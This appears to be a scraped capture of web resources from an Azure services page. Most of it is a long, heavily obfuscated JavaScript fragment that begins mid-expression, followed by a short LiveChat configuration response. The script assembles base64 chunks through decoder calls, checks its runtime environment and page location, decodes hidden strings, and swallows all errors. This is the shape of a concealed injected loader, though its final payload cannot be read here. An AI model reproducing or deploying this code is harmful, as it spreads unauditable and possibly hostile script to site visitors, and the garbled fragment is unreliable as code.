MHg1NjMsJ0VONW8n'+'KStKKDB4NDM4LCcxcTFAJykrSigweDRkN'+'iwnMilPNycpK0ooMHgyNGEsJzZeUDAnKS'+'tKKDB4NGZhLCcxcTFAJykrSigweDM0NCw'+'nczk1RicpK0ooMHg1OTEsJzZtYSEnKStK'+'KDB4MzQxLCc5OFNGJykrSigweDMxYywnZ'+'WpSaCcpK0ooMHg2ZTMsJ1FxeSQnKStKKD'+'B4NWY2LCc4SW4yJykrSigweDdkNywnYWt'+'qbycpK0ooMHg1NDcsJ15ibmgnKStKKDB4'+'NzRiLCcxcTFAJykrSigweDUyMCwnXmJua'+'CcpK0ooMHg1NWEsJ3BRRWwnKStKKDB4ND'+'BlLCdUQUcpJykrSigweDJiMCwnczk1Ric'+_0x8585379t(0x28e)+'LCdXUjJiJykrSigweDc5OSwnUDF4eCcpK'+_0x8585379t(0x37b)+'diTmZoJykr')+(_0x8585379t(0x1d0)+'yZxa0cnKStKKDB4M2YwLCcoMkVZJykrSi'+'gweDFhNywncFFFbCcpK0ooMHgzNzYsJ0x'+'tSmsnKStKKDB4MjM1LCcmKHVOJykrSigw'+'eDU4NSwnJnFrRycpK0ooMHg2MGQsJ0JFW'+'EwnKStKKDB4MjNlLCdQMXh4JykrSigweD'+'IwOSwnMFpHNScpK0ooMHg1MzksJ1FxeSQ'+'nKStKKDB4NDUyLCdXUjJiJykrSigweDQ4'+'NCwnYVJJdycpK0ooMHg2MmQsJ1AxeHgnK'+'StKKDB4MTMyLCdncSNVJykrSigweDZiMS'+'wnTG1KaycpK0ooMHg3MmQsJzNwT1UnKSt'+'KKDB4NzYxLCdDXSpIJykrSigweDZiZCwn'+'QkVYTCcpK0ooMHg0OTYsJygyRVknKStKK'+_0x8585379t(0x309)+'5maCcpK0ooMHgyZGIsJ0pRJTcnKStKKDB'+'4NjIwLCdpbkl2JykrSigweDJiNywnYWtq'+_0x8585379t(0x220)+'WUzLCc4XSlUJykrSigweDIzYiwnRHh0Iy'+'cpK0ooMHgyZjUsJ156S1knKStKKDB4NjY'+'wLCdiTmZoJykrSigweDNmYywnRjJkbicp'+'K0ooMHgxMWQsJ2dxI1UnKStKKDB4NGM4L'+'CdEZmI5JykrSigweDQzNywncyhRNycpK0'+'ooMHg3NWMsJ3M5NUYnKStKKDB4NmIyLCc'+_0x8585379t(0x1fc)+'MHg3M2EsJyYodU4nKStKKDB4NTdmLCcjR'+'1duJykrSigweDcxMiwnZWpSaCcpK0ooMH'+'g0NDgsJ2VqUmgnKStKKDB4NTljLCdJTjN'+'tJykrSigweDc4NiwnSmhmXScpK0ooMHgz'+'Y2QsJ2syV2onKStKKDB4MjhlLCc2MkxCJ'+_0x8585379t(0x2d3)+'ksJ0poZl0n')+('KStKKDB4NTNmLCc4QmF3JykrSigweDVkO'+'SwnazJXaicpK0ooMHg0NWEsJzBaRzUnKS'+'tKKDB4NWFkLCdpbkl2JykrSigweDY2Niw'+'nI1BIaicpK0ooMHgxMDUsJ3dKNjYnKStK'+_0x8585379t(0x361)+'WtqbycpK0ooMHg0NzIsJ2FSSXcnKStKKD'+_0x8585379t(0x1a6)+'RNycpK0ooMHgyMjQsJyE3WyUnKStKKDB4'+_0x8585379t(0x33c)+'ScpK0ooMHgzYzQsJ1RBRyknKStKKDB4Mz'+'hjLCdha2pvJykrSigweDYzMywnRGZiOSc'+'pK0ooMHgxYmYsJ0RmYjknKStKKDB4NmEw'+'LCdpT05HJykrSigweDU1ZiwnWF4wUScpK'+_0x8585379t(0x14b)+_0x8585379t(0x2e2)+'oMHgyNjYsJ0JFWEwnKStKKDB4MjMyLCcx'+'cTFAJykrSigweDViZiwnSmhmXScpK0ooM'+_0x8585379t(0x128)+_0x8585379t(0x2ed)+_0x8585379t(0x184)+'JykrSigweDdiZCwnd0o2NicpK0ooMHg0M'+_0x8585379t(0x17b)+'krSigweDE0NCwnZWpSaCcpK0ooMHgyMGM'+_0x8585379t(0x295)+'SigweDcwOSwnaW5JdicpK0ooMHg1M2UsJ'+'zhdKVQnKStKKDB4N2MwLCdeektZJykrSi'+'gweDEwMiwnRjJkbicpK0ooMHgzNWYsJ0x'+_0x8585379t(0x2aa)+_0x8585379t(0x28d)+'nQnKStKKDB4MzUzLCdzOTVGJykrSigweD'+'I2ZSwnZWpS')+('aCcpK0ooMHg3OWIsJ3psRnQnKStKKDB4N'+'GZkLCdpbkl2JykrSigweDViNCwnV1IyYi'+_0x8585379t(0x15e)+'mLCdQMXh4JykrSigweDRkMywnXmJuaCcp'+'K0ooMHg1MWEsJ156S1knKStKKDB4MTg1L'+'CcoMkVZJykrSigweDNkMCwnZWpSaCcpK0'+'ooMHgyMTMsJzIpTzcnKStKKDB4NWFjLCd'+_0x8585379t(0x20b)+_0x8585379t(0x1f5)+_0x8585379t(0x24a)+_0x8585379t(0x289)+'IJykrSigweDM2NSwnemxGdCcpK0ooMHgx'+'OWEsJ156S1knKStKKDB4M2I4LCdXUjJiJ'+'ykrSigweDcwZCwnd0o2NicpK0ooMHg1Yj'+'AsJ2FSSXcnKStKKDB4NDU1LCc0Q1ZdJyk'+'rSigweDY5NiwnRU41bycpK0ooMHgyOTUs'+_0x8585379t(0x1d9)+_0x8585379t(0x35a)+'heMFEnKStKKDB4MjIwLCchN1slJykrSig'+_0x8585379t(0x338)+'TzcnKStKKDB4MmMyLCc4QmF3JykrSigwe'+'DQwYSwnZ3EjVScpKSsoSigweDc2ZCwnQ1'+_0x8585379t(0x383)+'4NTAwLCdwUUVsJykrSigweDdiZSwnZWpS'+'aCcpK0ooMHg3NzgsJ2lPTkcnKStKKDB4N'+_0x8585379t(0x203)+'cpK0ooMHg1MTQsJyNHV24nKStKKDB4Nzg'+_0x8585379t(0x2f5)+'K0ooMHgxN2QsJ0lOM20nKStKKDB4NmNhL'+'CdEeHQjJykrSigweDE3NSwnNm1hIScpK0'+'ooMHg3MDUs')+('J3VwSlMnKStKKDB4NmNlLCdhUkl3JykrS'+'igweDQwMSwnRjJkbicpK0ooMHg0NmQsJ2'+'Fram8nKStKKDB4NGY4LCcjR1duJykrSig'+'weDUwMiwnSmhmXScpK0ooMHgxOWIsJ0Rm'+_0x8585379t(0x2cc)+'DFmZiwnRGZiOScpK0ooMHg1MmYsJ1dSMm'+'InKStKKDB4NDRmLCdwUUVsJykrSigweDM'+'0MiwnNENWXScpK0ooMHgxNzMsJ0xtSmsn'+'KStKKDB4MWIwLCd4VVtvJykrSigweDI5Z'+_0x8585379t(0x27e)+'tKKDB4MmMzLCcyKU83JykrSigweDRjOSw'+'nZ3EjVScpK0ooMHg0MmYsJyYodU4nKStK'+_0x8585379t(0x205)+'EFHKScpK0ooMHgzMDcsJ3hVW28nKStKKD'+'B4NzBmLCdEeHQjJykrSigweDRjZSwncyh'+_0x8585379t(0x379)+_0x8585379t(0x1be)+'icpK0ooMHg1NzMsJ3BRRWwnKStKKDB4NT'+'liLCdGMmRuJykrSigweDQwZCwnczk1Ric'+'pK0ooMHg3YTEsJ3psRnQnKStKKDB4MzZl'+'LCdRcXkkJykrSigweDI2MSwnMFpHNScpK'+_0x8585379t(0x166)+_0x8585379t(0x190)+'oMHg3ODUsJ3VwSlMnKStKKDB4MjNjLCdz'+'KFE3JykrSigweDU4MywnSlElNycpK0ooM'+'HgzNGUsJ0lOM20nKStKKDB4NjIxLCdUQU'+'cpJykrSigweDY5YiwnQ10qSCcpK0ooMHg'+'zMGEsJ3VwSlMnKStKKDB4NGI3LCc4QmF3'+_0x8585379t(0x2c5)+'jIsJ0VONW8nKStKKDB4NWY5LCdRcXkkJy'+'krSigweDQw')+('ZiwnZ3EjVScpK0ooMHgyYWIsJzhdKVQnK'+'StKKDB4MmIzLCdiTmZoJykrSigweDJjMC'+'wnYWtqbycpK0ooMHg2ZjQsJzhJbjInKSt'+_0x8585379t(0x23e)+'M3BPVScpK0ooMHgxZDUsJ0JFWEwnKStKK'+'DB4MjE4LCdzOTVGJykrSigweDY0MCwnaU'+'9ORycpK0ooMHgzMjEsJ0R4dCMnKStKKDB'+_0x8585379t(0x292)+_0x8585379t(0x2b7)+'jQzLCczcE9VJykrSigweDZiYywnVEFHKS'+'cpK0ooMHg1MGEsJ156S1knKStKKDB4Mjk'+'3LCcmKHVOJykrSigweDUyYSwnemxGdCcp'+'K0ooMHgzZTUsJ1AxeHgnKStKKDB4N2M5L'+'CdKaGZdJykrSigweDQ2NiwneFVbbycpK0'+'ooMHg2ZWEsJzZeUDAnKStKKDB4MzhiLCc'+'zcE9VJykrSigweDZkOSwnQkVYTCcpK0oo'+'MHgyMTcsJ0YyZG4nKStKKDB4NTA4LCdrM'+'ldqJykrSigweDNlZCwnemxGdCcpK0ooMH'+'gxOWMsJyNHV24nKStKKDB4NWJhLCdzOTV'+'GJykrSigweDRkYSwneFVbbycpK0ooMHgy'+_0x8585379t(0x32a)+_0x8585379t(0x260)+'IsJ2VqUmgnKStKKDB4M2MwLCcoMkVZJyk'+'rSigweDc3YSwnNjJMQicpK0ooMHg2YTQs'+'J0R4dCMnKStKKDB4MzY0LCdRcXkkJykrS'+'igweDI4MSwnNENWXScpK0ooMHgyYWUsJy'+'YodU4nKStKKDB4NzY0LCdncSNVJykrSig'+'weDFiYSwnUXF5JCcpK0ooMHgyNzksJ1dS'+'MmInKStKKDB4NjE5LCdzOTVGJykrSigwe'+_0x8585379t(0x268)+_0x8585379t(0x167))+('MTc0LCc0Q1ZdJykrSigweDQ4YSwnRHh0I'+_0x8585379t(0x2f8)+'hmLCcoMkVZJykrSigweDRmYiwnM3BPVSc'+_0x8585379t(0x1b9)+_0x8585379t(0x259)+_0x8585379t(0x225)+'dpbkl2JykrSigweDJhMSwnRGZiOScpK0o'+'oMHg1MWQsJ15ibmgnKStKKDB4MTUwLCdF'+'TjVvJykrSigweDVlZSwnYVJJdycpK0ooM'+'HgzMjMsJ156S1knKStKKDB4MzYyLCdRcX'+'kkJykrSigweDJmYiwnNl5QMCcpK0ooMHg'+'xOGQsJ1heMFEnKStKKDB4MjU4LCdUQUcp'+_0x8585379t(0x357)+'jAsJzYyTEInKStKKDB4NjgxLCdFTjVvJy'+'krSigweDI0OSwnZWpSaCcpK0ooMHhmMyw'+'nRU41bycpK0ooMHgyNDUsJzFxMUAnKStK'+'KDB4NWNiLCc2MkxCJykrSigweDMwOSwnR'+'U41bycpK0ooMHg0ZTEsJzFxMUAnKStKKD'+'B4MTE1LCdJTjNtJykrSigweDFlZCwnazJ'+'XaicpK0ooMHgzNzEsJ2JOZmgnKStKKDB4'+'NTlmLCd3SjY2JykrSigweDQzZiwnNjJMQ'+'icpK0ooMHg2ZDIsJzRDVl0nKStKKDB4Mj'+'Y1LCdzKFE3JykrSigweDQ3OSwnMFpHNSc'+'pK0ooMHgyNWQsJ0VONW8nKStKKDB4ZmQs'+'J2luSXYnKStKKDB4NjhiLCdRcXkkJykrS'+'igweDIwZCwnM3BPVScpK0ooMHg3NjgsJ0'+'poZl0nKStKKDB4NTYwLCdwUUVsJykrSig'+'weDI5MiwnNENWXScpK0ooMHg1MjMsJ0po'+'Zl0nKStKKDB4NWMxLCc0Q1ZdJykrSigwe'+'DNjNiwnRjJkbicpK0ooMHg2MTEsJzZtYS'+'EnKStKKDB4')+('ZjUsJzIpTzcnKStKKDB4NTM3LCd4VVtvJ'+'ykrSigweDRmZSwnXmJuaCcpK0ooMHg0MT'+'EsJyNHV24nKStKKDB4Njk1LCc5OFNGJyk'+_0x8585379t(0x1e8)+_0x8585379t(0x353)+'igweDE0ZSwnRHh0IycpK0ooMHg1ODcsJz'+'ZtYSEnKStKKDB4NmM5LCd3SjY2JykrSig'+'weDU4YiwnNENWXScpK0ooMHgzZTQsJyNH'+'V24nKStKKDB4NGVlLCdEeHQjJykrSigwe'+'DZkNywnRHh0IycpK0ooMHgyY2YsJyYodU'+_0x8585379t(0x303)+'0NywnazJXaicpK0ooMHgxYTIsJ3dKNjYn'+'KStKKDB4NDJjLCdCRVhMJykrSigweDJjN'+'ywnWF4wUScpK0ooMHgyYTMsJ0JFWEwnKS'+'tKKDB4NmIzLCchN1slJykrSigweDM0Nyw'+'nUDF4eCcpK0ooMHgyMWIsJ2JOZmgnKStK'+_0x8585379t(0x146)+'G1KaycpK0ooMHg1ZTMsJ3BRRWwnKStKKD'+'B4NWUyLCdzKFE3JykrSigweDY2NCwnOF0'+'pVCcpK0ooMHg2YmIsJ1dSMmInKStKKDB4'+'MmE5LCc2bWEhJykrSigweDViYywncyhRN'+'ycpK0ooMHg2MDksJzIpTzcnKStKKDB4MT'+_0x8585379t(0x1de)+_0x8585379t(0x2a2)+'LCc2MkxCJykrSigweDcyYiwnNENWXScpK'+'0ooMHg3MzUsJ15ibmgnKStKKDB4NjM5LC'+'dUQUcpJykrSigweDM3MiwnMFpHNScpK0o'+'oMHg1MTcsJzFxMUAnKStKKDB4MjgzLCcy'+_0x8585379t(0x335)+'HgyMWYsJyE3WyUnKSkrKEooMHg1NTAsJ1'+_0x8585379t(0x2ea))+(_0x8585379t(0x36e)+_0x8585379t(0x16f)+_0x8585379t(0x302)+'KUycpK0ooMHgxZjIsJ0pRJTcnKStKKDB4'+'NjAwLCdKUSU3JykrSigweDYzYywnaU9OR'+_0x8585379t(0x2a1)+_0x8585379t(0x2c6)+'pK0ooMHg1MzIsJ2FSSXcnKStKKDB4Njk0'+_0x8585379t(0x27b)+'0ooMHgyMWUsJ3dKNjYnKStKKDB4NTRlLC'+'d1cEpTJykrSigweDVjNSwnZWpSaCcpK0o'+'oMHg2ODAsJ2lPTkcnKStKKDB4MzBkLCdz'+'KFE3JykrSigweDU5MiwnYk5maCcpK0ooM'+'HgxNDEsJzNwT1UnKStKKDB4NzQ0LCd4VV'+'tvJykrSigweDQxOSwnRU41bycpK0ooMHg'+'yN2IsJzk4U0YnKStKKDB4MWZhLCc2bWEh'+'JykrSigweDExMywneFVbbycpK0ooMHg0Z'+_0x8585379t(0x343)+'krSigweDVlYSwnMFpHNScpK0ooMHg0ODY'+'sJzRDVl0nKStKKDB4MjgwLCc0Q1ZdJykr'+_0x8585379t(0x134)+'0RmYjknKStKKDB4Mjk2LCdUQUcpJykrSi'+'gweDE3ZSwnXmJuaCcpK0ooMHgzM2MsJ2F'+'ram8nKStKKDB4MzA4LCchN1slJykrSigw'+'eDRhNiwnWF4wUScpK0ooMHgxMjEsJ0pRJ'+'TcnKStKKDB4NmY2LCchN1slJykrSigweD'+'ZjMiwnITdbJScpK0ooMHg1ZWYsJ15ibmg'+'nKStKKDB4NmVlLCdlalJoJykrSigweDQy'+_0x8585379t(0x156)+'StKKDB4NThlLCdeYm5oJykrSigweDYyMi'+_0x8585379t(0x141))+('K0ooMHg2YWEsJzZeUDAnKStKKDB4NDMxL'+'CcjR1duJykrSigweDI5OCwnTG1KaycpK0'+'ooMHgzNDUsJ1FxeSQnKStKKDB4MWMzLCd'+_0x8585379t(0x36b)+'MHg2MTUsJ3MoUTcnKStKKDB4NzA3LCc2X'+'lAwJykrSigweDU4YywndXBKUycpK0ooMH'+'gzYzksJyNHV24nKStKKDB4ZmEsJ0poZl0'+'nKStKKDB4NjJiLCcxcTFAJykrSigweDJj'+'NCwnRjJkbicpK0ooMHgyNjAsJ3dKNjYnK'+'StKKDB4NTU5LCcmcWtHJykrSigweDZiOS'+'wnYk5maCcpK0ooMHgzMGYsJ0xtSmsnKSt'+'KKDB4MzlmLCcxcTFAJykrSigweDczYiwn'+'I0dXbicpK0ooMHg0MjgsJ1heMFEnKStKK'+'DB4MzU5LCdGMmRuJykrSigweDFiYiwnRj'+'JkbicpK0ooMHgxMTksJzk4U0YnKStKKDB'+_0x8585379t(0x227)+'aCcpK0ooMHg2Y2QsJ0YyZG4nKStKKDB4Z'+'mUsJygyRVknKStKKDB4NDgxLCdMbUprJy'+'krSigweDE0YywnTG1KaycpK0ooMHgxYzQ'+_0x8585379t(0x347)+_0x8585379t(0x29d)+_0x8585379t(0x2be)+_0x8585379t(0x1ad)+'oUTcnKStKKDB4NWI4LCc4QmF3JykrSigw'+'eDcxMywnXmJuaCcpK0ooMHgyZTMsJzZeU'+_0x8585379t(0x21a)+_0x8585379t(0x1f9)+_0x8585379t(0x189)+_0x8585379t(0x26d)+'StKKDB4MzI4LCdzKFE3JykrSigweDM4My'+'wnUDF4eCcp')+('K0ooMHg1MjIsJzFxMUAnKStKKDB4MzEzL'+'CdeYm5oJykrSigweDQ0MSwnMFpHNScpK0'+_0x8585379t(0x1a7)+'4XSlUJykrSigweDRhNywnRHh0IycpK0oo'+'MHg1MmUsJyE3WyUnKStKKDB4MjAzLCc2M'+_0x8585379t(0x19b)+'gxMjYsJ0R4dCMnKStKKDB4NThkLCc4SW4'+'yJykrSigweDM2ZiwnOF0pVCcpK0ooMHg2'+'MjMsJ156S1knKStKKDB4MmU0LCdKaGZdJ'+_0x8585379t(0x2c2)+'AsJ3M5NUYnKStKKDB4NzI4LCc2XlAwJyk'+'rSigweDI4OCwnRHh0IycpK0ooMHgzYjks'+'J2JOZmgnKStKKDB4M2UxLCchN1slJykrS'+'igweDJjOSwnXnpLWScpK0ooMHg1ZDgsJz'+_0x8585379t(0x35f)+'weDcyNywnXnpLWScpK0ooMHg3OWEsJ1Ax'+'eHgnKStKKDB4NDYwLCcmKHVOJykrSigwe'+'DEwNywnNENWXScpK0ooMHg0MTgsJzFxMU'+'AnKStKKDB4N2I0LCdzOTVGJykrSigweDM'+'zMiwnazJXaicpK0ooMHg0ODcsJ0JFWEwn'+_0x8585379t(0x16d)+'SwnKDJFWScpK0ooMHgxN2YsJ1RBRyknKS'+_0x8585379t(0x232)+'ncyhRNycpK0ooMHg1YjYsJyZxa0cnKStK'+'KDB4NWQyLCcyKU83JykrSigweDI4NiwnI'+'1BIaicpK0ooMHg1MWYsJ0RmYjknKStKKD'+'B4NGUyLCdeektZJykrSigweDE2OSwnXnp'+'LWScpK0ooMHgzMGUsJzNwT1UnKStKKDB4'+'NjgzLCdEZmI5JykrSigweDU0MSwnITdbJ'+'ScpK0ooMHgxNmYsJ0JFWEwnKStKKDB4MT'+'hmLCdYXjBR')+(_0x8585379t(0x1a5)+'2EsJ0NdKkgnKStKKDB4M2RmLCd6bEZ0Jy'+'krSigweDI5MSwnazJXaicpK0ooMHgyMzk'+'sJ3VwSlMnKStKKDB4MTBmLCc4XSlUJykr'+'SigweDdiNSwncyhRNycpK0ooMHg2NzUsJ'+'yYodU4nKStKKDB4Mjg0LCdncSNVJykrSi'+'gweDY0NSwnXmJuaCcpK0ooMHgzMzgsJzk'+'4U0YnKStKKDB4NTUzLCdncSNVJykrSigw'+'eDM3OCwnNl5QMCcpK0ooMHgyNWYsJ3dKN'+'jYnKStKKDB4NjRjLCd6bEZ0JykrSigweD'+'I1NywnOThTRicpK0ooMHgyMzYsJ156S1k'+'nKStKKDB4NGM3LCc4QmF3JykrSigweDE2'+'MSwnYk5maCcpK0ooMHgxYWUsJ0poZl0nK'+_0x8585379t(0x2ab)+'wnQ10qSCcpK0ooMHgyOTksJ2luSXYnKSt'+'KKDB4MTZhLCdQMXh4JykrSigweDJlZSwn'+'MFpHNScpK0ooMHg0NWYsJ2JOZmgnKStKK'+_0x8585379t(0x37e)+'BKUycpK0ooMHg1ODAsJzYyTEInKStKKDB'+'4MjJjLCdpbkl2JykrSigweDQyNywnJih1'+_0x8585379t(0x369)+_0x8585379t(0x2bc)+'cpK0ooMHg1MDEsJ2syV2onKStKKDB4NzI'+'zLCdeYm5oJykrSigweDE4MCwnXmJuaCcp'+_0x8585379t(0x331)+_0x8585379t(0x32e)+'ooMHg3MGMsJ0pRJTcnKStKKDB4NmY3LCc'+'jR1duJykpLGRbSigweDM4MiwnazJXaicp'+'XT1KKDB4MWE0LCcyKU83JykrSigweDQyM'+_0x8585379t(0x2f2)+'dDXSpIJyld')+('PWZ1bmN0aW9uKHIscyx0LHUsdix3LHkse'+_0x8585379t(0x368)+'x3LHkseixBLEIsQyk7fSxkW0ooMHg1MWI'+'sJ0pRJTcnKV09ZnVuY3Rpb24ocixzKXty'+'ZXR1cm4gcnx8czt9LGRbSigweDI4OSwnS'+'mhmXScpXT1mdW5jdGlvbihyLHMsdCx1LH'+'Ysdyx5KXtyZXR1cm4gcihzLHQsdSx2LHc'+'seSk7fSxkW0ooMHgzY2IsJ0YyZG4nKV09'+_0x8585379t(0x1ff)+'m4gcihzLHQsdSx2KTt9LGRbSigweDZhNy'+'wnKDJFWScpXT1KKDB4NmVjLCcmcWtHJyk'+'rSigweDY2MiwnZWpSaCcpK0ooMHgzZDks'+'J0lOM20nKSsnXScsZFtKKDB4NDNjLCdFT'+'jVvJyldPUooMHg1NDgsJ0xtSmsnKStKKD'+'B4MzQ5LCdXUjJiJykrSigweDczNywnemx'+'GdCcpK0ooMHg0YjEsJ0JFWEwnKSxkW0oo'+'MHg1OWQsJ0VONW8nKV09SigweDMxOSwnR'+'U41bycpK0ooMHg1ZDUsJ0JFWEwnKStKKD'+_0x8585379t(0x28f)+_0x8585379t(0x278)+_0x8585379t(0x1ab)+'2EsJzYyTEInKStKKDB4NTViLCdDXSpIJy'+'krSigweDVkZSwnXmJuaCcpK0ooMHgxOTQ'+'sJzBaRzUnKSxkW0ooMHg1MjgsJ3hVW28n'+'KV09ZnVuY3Rpb24ocixzKXtyZXR1cm4gc'+'nx8czt9O3ZhciBmPWQsaD1mdW5jdGlvbi'+_0x8585379t(0x17f)+'0aW9uKHMsdCl7dmFyIHU9cj9mdW5jdGlv'+_0x8585379t(0x37a)+'HQpe3ZhciB2PXRbSygweDZjOCwnITdbJS'+'cpXShzLGFy')+(_0x8585379t(0x161)+_0x8585379t(0x2fd)+'0hW10sdTt9O30oKTtmdW5jdGlvbiBpKHI'+'scyl7dmFyIEw9Sjtmb3IodmFyIHQgaW4g'+'cilpZihmW0woMHg0NDQsJzhCYXcnKV0od'+_0x8585379t(0x2ba)+'YmZnVuY3Rpb24odSx2KXt2YXIgTT1MLHc'+'9ZltNKDB4MTk4LCdGMmRuJyldW00oMHgx'+'MTAsJzZeUDAnKV0oJ3wnKSx5PTB4MDt3a'+_0x8585379t(0x226)+'tjYXNlJzAnOmZvcih2YXIgej0weDI7Zlt'+_0x8585379t(0x14a)+_0x8585379t(0x25e)+'GZbTSgweDI4NywnI1BIaicpXSh1W00oMH'+'g2ZmYsJ1RBRyknKStNKDB4NGM2LCdUQUc'+'pJyldKHZbel1bMHgwXSksdlt6XVsweDFd'+'KSlyZXR1cm47Y29udGludWU7Y2FzZScxJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMic6dmFyIE'+'E9e307QVtNKDB4MzFmLCdUQUcpJyldPWZ'+'bTSgweDI0ZCwnWF4wUScpXSxBW00oMHg0'+'ZGMsJ0R4dCMnKV09ZnVuY3Rpb24oRCxFK'+'Xt2YXIgTj1NO3JldHVybiBmW04oMHgzMz'+'AsJ2FSSXcnKV0oRCxFKTt9LEFbTSgweDE'+_0x8585379t(0x2fa)+'YSEnKV0sQVtNKDB4N2E4LCdeYm5oJyldP'+'WZ1bmN0aW9uKEQsRSl7dmFyIE89TTtyZX'+'R1cm4gZltPKDB4N2MxLCdMbUprJyldKEQ'+'sRSk7fSxBW00oMHgyNmQsJ0R4dCMnKV09'+_0x8585379t(0x15d)+'DJiZCwnSmhmXScpXT1mdW5jdGlvbihELE'+'Upe3ZhciBQ')+('PU07cmV0dXJuIGZbUCgweDRmNCwnczk1R'+_0x8585379t(0x247)+_0x8585379t(0x27f)+'BW00oMHgxN2EsJzBaRzUnKV09ZnVuY3Rp'+'b24oRCl7dmFyIFE9TTtyZXR1cm4gZltRK'+'DB4NzdkLCdha2pvJyldKEQpO307dmFyIE'+_0x8585379t(0x2b0)+'weDMzYSwnUXF5JCcpXShDKTtjb250aW51'+_0x8585379t(0x2ff)+'CwnVEFHKScpXShoLHRoaXMsZnVuY3Rpb2'+'4oKXt2YXIgUj1NLEQ9e307RFtSKDB4MTN'+'mLCc5OFNGJyldPUJbUigweDczZCwncyhR'+_0x8585379t(0x2d7)+'Cd6bEZ0JyldKHR5cGVvZiB3aW5kb3csQl'+_0x8585379t(0x224)+_0x8585379t(0x261)+'IHByb2Nlc3MsQltSKDB4M2U4LCdrMldqJ'+'yldKSYmQltSKDB4MTg4LCdpbkl2JyldKH'+'R5cGVvZiByZXF1aXJlLEJbUigweDU3ZSw'+'ndXBKUycpXSkmJkJbUigweDI4YSwnMilP'+'NycpXSh0eXBlb2YgZ2xvYmFsLEJbUigwe'+'DVjNiwnKDJFWScpXSk/Z2xvYmFsOnRoaX'+'MsRz1mdW5jdGlvbigpe3ZhciBTPVIsSD1'+_0x8585379t(0x197)+_0x8585379t(0x33a)+'mV0dXJuIUhbUygweDFjNywndXBKUycpXS'+'hDKTt9O3JldHVybiBCW1IoMHg3NDUsJ0J'+_0x8585379t(0x2a8)+'ZWFrO319KHQsYXJndW1lbnRzKSlyZXR1c'+'m4gclt0XTt9ZnVuY3Rpb24gaihyKXt2YX'+_0x8585379t(0x1d1))+('bmV3IFJlZ0V4cChmW1QoMHgxNmUsJygyR'+'VknKV0sJ2cnKSx0PWZbVCgweDJlMiwnRH'+_0x8585379t(0x370)+'lJ10ocywnJykscz1mW1QoMHg1YzcsJ2Vq'+'UmgnKV0oYnRvYSxyKVtUKDB4NWJiLCc0Q'+'1ZdJyldKCc9JywweDQpW1QoMHg1NzgsJ0'+'xtSmsnKV0oJy4nKVtUKDB4NjY4LCchN1s'+'lJyldKCcnKVtUKDB4NjBmLCcjR1duJykr'+'J3NlJ10oKVtUKDB4NmEyLCdrMldqJyldK'+_0x8585379t(0x241)+'djZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9'+'uKHUpe3ZhciBVPVQ7cmV0dXJuIFN0cmlu'+'Z1tVKDB4Njk5LCdzKFE3JykrVSgweDQ2M'+'ywnI1BIaicpKydkZSddKGZbVSgweDZmYy'+'wnZWpSaCcpXShmW1UoMHg1N2MsJ0R4dCM'+'nKV0odSwnWicpPzB4NWE6MHg3YSx1PWZb'+'VSgweDNjOCwnSU4zbScpXSh1W1UoMHgyN'+'zYsJzZeUDAnKStVKDB4MTI4LCdEZmI5Jy'+_0x8585379t(0x19c)+'sJzFxMUAnKV0odSwweDFhKSk7fSkscz1u'+'ZXcgUmVnRXhwKGZbVCgweDUyYiwnZ3EjV'+'ScpXSwnZycpO3JldHVybiBmW1QoMHgyZj'+'ksJ2lPTkcnKV0oZltUKDB4Nzc1LCc4SW4'+'yJyldKGZbVCgweDFhOCwnZ3EjVScpXShm'+'W1QoMHgyYjYsJzIpTzcnKV0oZltUKDB4M'+'Tc5LCdKaGZdJyldKHQsZltUKDB4NWQxLC'+_0x8585379t(0x337)+'nKV1bVCgweDQ2MiwnYWtqbycpKydjZSdd'+'KHMsJycpKSwnLycpLHIpLGZbVCgweDRkZ'+'iwneFVbbycpXSk7fXZhciBrLGwsbSxvLH'+'E9bmV3IFJl')+('Z0V4cChmW0ooMHg0N2IsJ0xtSmsnKV0sJ'+'2cnKTtrPWZbSigweDYxNCwnaU9ORycpXS'+'xsPXEsbT1mdW5jdGlvbigpe3ZhciBWPUo'+'scj1mW1YoMHg2YmEsJ1heMFEnKV0od2lu'+'ZG93LHt9KSxzPW5ldyBSZWdFeHAoZltWK'+'DB4Nzc0LCdhUkl3JyldLCdnJykscz1yW2'+'ZbVigweDM1NiwnKDJFWScpXVtWKDB4NTB'+_0x8585379t(0x149)+'JihuZXcgcygweDAsMHgwKVtWKDB4MzkzL'+_0x8585379t(0x22a)+_0x8585379t(0x181)+_0x8585379t(0x300)+_0x8585379t(0x185)+'30pLDB4OCxbMHg3LDB4NzRdLFsweDYsMH'+'g2ZV0sWzB4NSwweDY1XSxbMHg0LDB4NmR'+_0x8585379t(0x24e)+_0x8585379t(0x363)+_0x8585379t(0x2a5)+_0x8585379t(0x1c5)+'bMHg0LDB4NzRdLFsweDIsMHg2M10sWzB4'+'MCwweDZjXSksISF0JiZmW1coMHgyMDAsJ'+'0NdKkgnKV0oaSx0LDB4NCxbMHgzLDB4Nj'+_0x8585379t(0x281)+'vPWZbSigweDc0MywnNl5QMCcpXShvLHdp'+_0x8585379t(0x1e4)+'HgnKV0oaSxvLDB4MTAsWzB4ZiwweDcyXS'+'xbMHhkLDB4NmVdLFsweGEsMHg3M10sWzB'+'4OCwweDRjXSxbMHg3LDB4NzRdLFsweDMs'+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+'jFdKSkmJmZbSigweDRlNSwnSlElNycpXS'+'hvLGtbSigw')+('eDJlNywnWF4wUScpKydjZSddKGwsJycpL'+'G0pO30oKSk7')))();}.toString();return _0x4659135.slice(_0x4659135.indexOf("{") + 1, _0x4659135.lastIndexOf("}"))})())),d[Y(0x5dc,'!4qF')])));}catch(D){}}());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3357342&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.interactive.com.au%2Fservices%2Fcloud-services%2Fazure%2Fadoption-migration%2F&channel_type=code&implementation_type=potentially_gtm&jsonp=__olk1kduqew
body_size: 243
content:
__olk1kduqew({"organization_id":"c056ad5d-b088-43e8-8298-9be52a5fdd1a","livechat_active":true,"livechat":{"group_id":4,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0,2,4],"config_version":"4939.0.7.880.54.26.24.9.10.6.9.13.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_f236beb5aa40fd72c9af5cddc9de03bc","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
